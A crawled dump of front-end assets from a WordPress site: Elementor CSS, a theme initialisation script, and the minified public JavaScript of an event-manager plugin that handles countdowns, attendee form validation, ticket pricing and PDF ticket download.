.elementor-cta__button:hover{background-color:var( --e-global-color-425d247 );}.elementor-14773 .elementor-element.elementor-element-ef47be3 .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:#1C6AACC9;}.elementor-14773 .elementor-element.elementor-element-ef47be3 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#121212CC;}@media(min-width:768px){.elementor-14773 .elementor-element.elementor-element-7f49a5d{--width:66.6666%;}.elementor-14773 .elementor-element.elementor-element-2049021{--width:33.3333%;}.elementor-14773 .elementor-element.elementor-element-de43019{--width:66.6666%;}.elementor-14773 .elementor-element.elementor-element-e628945{--width:33.3333%;}}@media(max-width:1200px){.elementor-14773 .elementor-element.elementor-element-2436eaf::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-background-video-container::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .e-con-inner > .elementor-background-video-container::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-background-slideshow::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .e-con-inner > .elementor-background-slideshow::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:0px 0px;}}@media(max-width:767px){.elementor-14773 .elementor-element.elementor-element-2436eaf{--min-height:0px;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-14773 .elementor-element.elementor-element-2436eaf::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-background-video-container::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .e-con-inner > .elementor-background-video-container::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-background-slideshow::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .e-con-inner > .elementor-background-slideshow::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:0px 0px;}.elementor-14773 .elementor-element.elementor-element-f9bb77d{--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-14773 .elementor-element.elementor-element-d8d7ad4:after{content:"0.5";}.elementor-14773 .elementor-element.elementor-element-d8d7ad4 .elementor-post__thumbnail__link{width:100%;}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-before{font-size:30px;}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-center{font-size:30px;}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-after{font-size:30px;}.elementor-14773 .elementor-element.elementor-element-59f06fd .ha-advanced-heading-border:after{width:203px;border-bottom-width:12px;}.elementor-14773 .elementor-element.elementor-element-5837dc0{--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-14773 .elementor-element.elementor-element-85fb011{--padding-top:0px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-before{font-size:30px;}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-center{font-size:30px;}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-after{font-size:30px;}.elementor-14773 .elementor-element.elementor-element-02d7b0d .ha-advanced-heading-border:after{width:203px;border-bottom-width:12px;}.elementor-14773 .elementor-element.elementor-element-1657712 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-14773 .elementor-element.elementor-element-1657712:after{content:"0.5";}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-post__thumbnail__link{width:100%;}.elementor-14773 .elementor-element.elementor-element-1657712 .elementor-post__title, .elementor-14773 .elementor-element.elementor-element-1657712 .elementor-post__title a{font-size:18px;}.elementor-14773 .elementor-element.elementor-element-e628945{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(min-width:1201px){.elementor-14773 .elementor-element.elementor-element-2436eaf::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-background-video-container::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .e-con-inner > .elementor-background-video-container::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-background-slideshow::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .e-con-inner > .elementor-background-slideshow::before, .elementor-14773 .elementor-element.elementor-element-2436eaf > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-attachment:fixed;}}/* Start custom CSS for container, class: .elementor-element-2436eaf */::-webkit-scrollbar{
        width: 0.9vw;
        background: #34434D;
    }
    ::-webkit-scrollbar-thumb{
        background: -webkit-linear-gradient(transparent,#30ff00);
        background: linear-gradient(transparent,#E26123);
        border-radius: 20px;
    }/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-f9bb77d */@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5837dc0 */@keyframes fadeDown {
    from {
        opacity: 0;
        transform: translate3d(0,-30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInDown {
    animation-name: fadeDown
}

@keyframes fadeLeft {
    from {
        opacity: 0;
        transform: translate3d(-30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInLeft {
    animation-name: fadeLeft
}

@keyframes fadeRight {
    from {
        opacity: 0;
        transform: translate3d(30px,0,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInRight {
    animation-name: fadeRight
}

@keyframes fadeUp {
    from {
        opacity: 0;
        transform: translate3d(0,30px,0)
    }

    to {
        opacity: 1;
        transform: none
    }
}

.elementor-element.fadeInUp {
    animation-name: fadeUp
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.faithtoactionetwork.org/biheret/js/theme.js?ver=3.1.3
body_size: 786
content:
"use strict";

is_visible_init();
bighearts_slick_navigation_init();

jQuery(document).ready(function($) {
    bighearts_sticky_init();
    bighearts_search_init();
    bighearts_side_panel_init();
    bighearts_mobile_header();
    bighearts_woocommerce_helper();
    bighearts_woocommerce_login_in();
    bighearts_init_appear();
    bighearts_accordion_init();
    bighearts_services_accordion_init();
    bighearts_progress_bars_init();
    bighearts_carousel_slick();
    bighearts_image_comparison();
    bighearts_counter_init();
    bighearts_countdown_init();
    bighearts_img_layers();
    bighearts_page_title_parallax();
    bighearts_extended_parallax();
    bighearts_portfolio_parallax();
    bighearts_message_anim_init();
    bighearts_scroll_up();
    bighearts_link_scroll();
    bighearts_skrollr_init();
    bighearts_sticky_sidebar();
    bighearts_videobox_init();
    bighearts_parallax_video();
    bighearts_tabs_init();
    bighearts_circuit_service();
    bighearts_select_wrap();
    jQuery( '.wgl_module_title .carousel_arrows' ).bighearts_slick_navigation();
    jQuery( '.wgl-filter_wrapper .carousel_arrows' ).bighearts_slick_navigation();
    jQuery( '.wgl-products > .carousel_arrows' ).bighearts_slick_navigation();
    jQuery( '.bighearts_module_custom_image_cats > .carousel_arrows' ).bighearts_slick_navigation();
    bighearts_scroll_animation();
    bighearts_woocommerce_mini_cart();
    bighearts_text_background();
    bighearts_give_wp_sidebar();
    bighearts_dynamic_styles();
    bighearts_pie_chart_init();
});

jQuery(window).load(function () {
    bighearts_images_gallery();
    bighearts_isotope();
    bighearts_blog_masonry_init();
    setTimeout(function(){
        jQuery('#preloader-wrapper').fadeOut();
    },1100);

    bighearts_menu_lavalamp();
    jQuery(".wgl-currency-stripe_scrolling").each(function(){
        jQuery(this).simplemarquee({
            speed: 40,
            space: 0,
            handleHover: true,
            handleResize: true
        });
    })
});


jQuery(document).ready(function($){
	$('.eventin-carousel .etn-event-list2').slick({
		dots: false,
		slidesToShow: 3,
		autoplay: true,
		arrows: true,
		responsive: [
			{ breakpoint: 768, settings: { slidesToShow: 1 }},
			{ breakpoint: 1024, settings: { slidesToShow: 2 }}
		]
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/event-manager-public.js?ver=443317f7290dfba02941
body_size: 5349
content:
(()=>{"use strict";const e=window.wp.i18n;jQuery(document).ready((function(t){var n=t(".etn-countdown-wrap");function a(e){var n=null;return t(e).find("input").each((function(){var e=t(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return n="input[name='"+e.attr("name")+"']",!1})),n}function i(e){var n=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(t(".etn-attendee-extra-fields").length>0){var i=[];if(n=[],t("input:not(:submit,:hidden)").each((function(){i.push({name:this.name,value:this.value})})),t(".etn-checkbox-field-wrap").length>0&&t(".etn-checkbox-field-wrap").find("input").each((function(e){const i=a(t(this).parent());n.push(i)})),t(".etn-radio-field-wrap").length>0){const e=a(".etn-radio-field-wrap");n.push(e)}i.length>0&&i.map((function(e){var a=t("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&n.push("input[name='"+e.name+"']")}))}return n}function r(n,a){var i=[];t.each(n,(function(n,r){var d=t(r);switch(d.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==d.val()&&""!=d.val()||(d.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":d.is('[data-etn_required="required"]')&&!d.is(":checked")&&(d.addClass("attendee_error"),i.push(r))}t(".attende_form").on("keyup change",r,(function(){var n=t(this),i=n.attr("type"),d=n.attr("id"),o=function(n,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==n||"checkbox"!==n?0==a.length?t(this).addClass("attendee_error"):t(this).removeClass("attendee_error"):t(i).is(":checked")?"radio"==n?t(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==n&&t(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):t(this).addClass("attendee_error"),n){case"email":const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==n.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":t(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,n.val(),r);"radio"===i?d=d.split("_radio_")[0]:"checkbox"===i&&(d=d.split("_checkbox_")[0]),t("."+d).html(""),void 0!==o&&"success"!==o.message?(t("."+d).html(o.message),t("#"+d).hasClass("attendee_error")||t("#"+d).addClass("attendee_error")):(t("#"+d).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||n.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var n=t(".attendee_error").length,a=t(e);0===n?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)}))})),i.length>0?t(a).prop("disabled",!0).addClass("attendee_submit_disable"):t(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(n.length>0&&t.each(n,(function(n,a){var i=this;let r=t(a).data("start-date");var d=new Date(r).getTime();let o=setInterval((function(){var n=(new Date).getTime(),r=d-n,l=Math.floor(r/864e5),s=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),p=Math.floor(r%6e4/1e3);t(a).find(".day-count").html(l),t(a).find(".hr-count").html(s),t(a).find(".min-count").html(c),t(a).find(".sec-count").html(p),r<0&&(clearInterval(o),t(i).html((0,e.__)("Expired","eventin")))}),1e3)})),t(".attr-nav-pills>li>a").first().trigger("click"),t(document).on("click",".etn-tab-a",(function(e){e.preventDefault(),t(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+t(this).attr("data-id")+"']").addClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),t(this).parent().find(".etn-tab-a").addClass("etn-active")})),t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),t(".attende_form").submit((function(){t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")})),t(".attendee_update_submit").length>0&&r(i(!0),".attendee_update_submit"),t(".attendee_submit").length>0&&r(i(!1),".attendee_submit"),t(".etn_event_inline_form").length){function p(e,n){let a=t(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(n,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let d=r.get("etn_categorys"),o=r.get("etn_event_location"),l=r.get("etn_event_date_range"),s=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==o&&o.length||null!==d&&d.length||null!==l&&l.length||null!==s&&s.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:d,etn_event_location:o,etn_event_date_range:l,etn_event_will_happen:s,s:c},n=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),n++,t(".etn-container").find(".etn-loader").each((function(){t(this).addClass("activate")}))},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),t(".etn-container").find(".etn-loader").each((function(){t(this).removeClass("activate")})),t(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){n--,n<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===t(".etn-event-archive-wrap").length&&t(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map((e=>{t(`[name="${e}"]`).length&&t(e).on("change",(function(t){p(this,e)}))})),t(".etn_event_inline_form").find('[name="s"]').length&&t(".etn_event_inline_form").find('[name="s"]').on("keyup",(function(e){p(this,"s")})),t('select[name="etn_event_location"]').length>0&&t('select[name="etn_event_location"]').change((function(){p(this,"etn_event_location")})),t('select[name="etn_categorys"]').length>0&&t('select[name="etn_categorys"]').change((function(){p(this,"etn_categorys")})),t('select[name="etn_event_date_range"]').length>0&&t('select[name="etn_event_date_range"]').change((function(){p(this,"etn_event_date_range")}))}t(".etn-recurring-widget .etn-recurring-header").click((function(){t(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),t(this).parents(".recurring-content").hasClass("active")?t(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(t(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),t(".etn-recurring-widget .recurring-content.active").removeClass("active"),t(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),t(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())})),t(document).mouseup((function(e){var n=t(".etn-recurring-widget");n.is(e.target)||0!==n.has(e.target).length||n.removeClass("no-active")})),t(document).ready((function(){var e=t(".etn-recurring-widget").length;t(".etn-recurring-widget").slice(0,3).show(),e<=3&&t("#seeMore").fadeOut(),t("body").on("click touchstart","#seeMore",(function(e){e.preventDefault(),t(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==t(".etn-recurring-widget:hidden").length&&t("#seeMore").fadeOut()}))}));var d=t(".etn-single-event-ticket-wrap");d.length>0&&t.each(d,((n,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each((function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),d=r.find(".etn-single-ticket-item"),o=d.length;if(void 0!==o&&1==o){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),p(i,d,r))}d.each((function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),p(t(this),d,r),i.find(".etn_ticket_variation").on("keyup",(function(){let a=t(this);c(n,e,a)}))})),d.find(".qt-btn").on("click",(function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),o=d.parent(".variation_"+a);n.val(((t,n)=>Math.max(0,+n+1*e.data("multi")))),c(o,a,t(this)),p(i,d,r)})),d.find(".etn_ticket_variation").on("keyup",(function(){p(i,d,r)})),e++}))}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),d=n.find("#etn-st-client-email"),o=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var s=[i,r,d];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),d=parseInt(i.data("etn_max_ticket")),o=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),s=i.val();o<d&&(d=o),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,p=o;if(c.length>1&&(c=a,p=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>p)return c.val("").val(p),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=d&&(0!=r||0!=d)){var m=a.siblings(".ticket_"+n).data("qty_message");s>=r&&s<=d?l.html(""):(i.val()>d&&(i.val(d),l.html(m)),i.val()<r&&i.val(r))}}function p(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),d=i.data("thousand-separator"),o=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var s=0,c=0,p=n.length,m="etn-add-to-cart-block";for(let e=0;e<p;e++){var h=parseInt(a.find(".ticket_"+e).val()),f=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*h,_=l.format(f).replace(/,/g,d).replace(/\./g,o);n.find("._sub_total_"+e).text(_),s+=f,c+=h}const u=l.format(s).replace(/,/g,d).replace(/\./g,o);a.find(".variation_total_price").html(u).val(u),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const g=e.find("#etn-st-client-fname"),v=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(g.length>0||v.length>0||b.length>0)&&(""===g.val()||""===v.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(s,(function(a,s){t(s).on("keyup",(function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,d,o),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==d.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(d.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))}))}))}(t,t(a))}));const o=t(".etn-ticket-single-variation-title"),l=t(".etn-attendee-form-wrap");t.each(o,((e,n)=>{t(n).click((()=>{const e=t(n).data("ticket_name");t(n).toggleClass("etn-attendee-ticket-collapsed"),t.each(l,((n,a)=>{t(a).data("ticket_name")==e&&t(a).slideToggle()}))}))}));const s=document.getElementById("etn_ticket_download_btn");s&&s?.addEventListener("click",(async function(e){await async function(){const e=window.jspdf.jsPDF,t=document.getElementsByClassName("etn-ticket-download-wrapper")[0];if(!t)return console.error("Ticket element not found"),!1;const n=t.getBoundingClientRect(),a=n.width,i=n.height;let r=i>a,d=r?595:842,o=r?842:595;const l=d/a,s=o/i,c=Math.min(l,s);let p=t.innerHTML;p=p.split('<div class="etn-download-ticket">')[0];const m=document.createElement("div");m.innerHTML=`\n    <style>\n      .pdf-wrapper {\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        width: ${d}px;\n        height: ${o}px;\n        background: white;\n      }\n      .etn-ticket-main-wrapper {\n        max-width: fit-content;\n        width: 100%;\n        height: auto;\n        margin: 20px auto;\n        border-radius: 14px;\n        padding: 20px;\n        border: 1px solid #d8d9df;\n        transform: scale(${c});\n        transform-origin: center center;\n      }\n      .etn-ticket {\n        display: flex;\n        flex-direction: column;\n      }\n    </style>\n    <div class="pdf-wrapper">\n      ${p}\n    </div>\n  `,document.body.appendChild(m);try{const t=await html2canvas(m,{scale:7*c,useCORS:!0,backgroundColor:"#ffffff",width:d,height:o,imageTimeout:5e4,logging:!1,removeContainer:!0,onclone:function(e){const t=e.querySelector(".pdf-wrapper").getElementsByTagName("script");Array.from(t).forEach((e=>e.remove()))}}),n=new e(r?"p":"l","pt",[595,842]);n.addImage(t.toDataURL("image/jpeg",1),"JPEG",0,0,d,o,void 0,"FAST");const a=`ticket-${(new Date).toISOString().slice(0,10)}.pdf`;return n.save(a),document.body.removeChild(m),!0}catch(e){return document.body.removeChild(m),console.error("PDF generation failed:",e),!1}finally{document.body.contains(m)&&document.body.removeChild(m)}}()})),t("#purchase_ticket_form").on("submit",(()=>{t(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")}));const c=t(".etn-print-ticket-btn");c.length&&c.on("click",(function(){!function(){var e=window.open("","PRINT","height=400,width=800");e.document.write('<style type="text/css">.etn-ticket-main-wrapper{max-width:fit-content;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }</style>');var t=document.getElementsByClassName("etn-ticket-download-wrapper")[0].innerHTML;t=t.split('<div class="etn-download-ticket">')[0],e.document.write("</head><body >"),e.document.write(t),e.document.write("</body></html>"),e.document.close(),e.focus(),e.print()}()}))}))})();